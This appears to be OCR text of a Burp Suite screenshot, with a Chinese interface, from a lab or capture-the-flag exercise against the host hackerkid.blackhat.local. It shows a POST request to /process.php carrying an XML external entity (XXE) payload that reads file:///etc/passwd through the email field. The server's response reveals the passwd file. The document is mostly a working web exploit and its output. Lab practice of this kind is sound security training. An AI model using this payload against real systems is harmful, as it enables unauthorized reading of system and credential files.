 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 3 × +
发送 取消 < > 目标: http://hackerkid.blackhat.local HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 216
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36 Edg/117.0.2045.60
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE note [
15 <!ENTITY admin SYSTEM "file:///etc/passwd">
16 ]><root>
<name>
qingfeng
</name>
<tel>
13333333333
</tel>
<email>
&admin;
</email>
<password>
qingfeng
</password>
</root>
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Oct 2023 00:53:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
? 搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
请求头 10
响应头 6
完成 3,009字节 | 1毫秒